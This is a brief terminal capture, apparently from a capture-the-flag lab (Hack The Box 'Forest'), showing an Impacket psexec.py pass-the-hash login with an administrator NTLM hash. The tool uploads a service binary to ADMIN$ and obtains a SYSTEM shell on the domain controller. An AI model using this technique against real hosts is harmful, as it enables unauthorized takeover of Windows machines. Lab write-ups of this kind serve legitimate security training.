 root@iamf:~# psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d3
2c72a07ceea6 administrator@htb.forest
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on htb.forest.....
[*] Found writable share ADMIN$
[*] Uploading file jylXTuwe.exe
[*] Opening SVCManager on htb.forest.....
[*] Creating service oLdp on htb.forest.....
[*] Starting service oLdp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
FOREST
C:\Windows\system32>whoami
nt authority\system